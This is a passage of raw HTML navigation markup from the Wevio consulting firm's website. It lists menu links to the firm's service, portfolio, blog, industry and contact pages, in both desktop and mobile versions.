<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-current-menu-item mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/" aria-current="page">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-stm_service-parent mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-current-menu-item mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/" aria-current="page">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
